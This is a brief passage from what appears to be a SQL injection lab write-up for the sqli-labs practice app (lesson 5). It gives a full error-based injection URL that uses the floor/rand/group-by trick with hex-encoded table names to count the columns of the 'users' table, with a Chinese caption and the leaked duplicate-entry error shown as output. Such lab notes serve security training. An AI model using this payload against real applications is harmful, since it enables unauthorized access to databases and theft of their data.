 http://192.168.188.134/sqli/Less-5/?id=1'
+and(select 1 from(select count(*),concat((select (select (select
concat(0x7e7e3a7e7e,count(column_name),0x7e7e3a7e7e) from
information_schema.columns where table_name=0x7573657273 and
table_schema=0x7365637572697479)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Enable Post data Enable Referrer
得到列数量
Welcome Dhakkan
Duplicate entry '~~:~~3~~:~~1' for key 'group_key'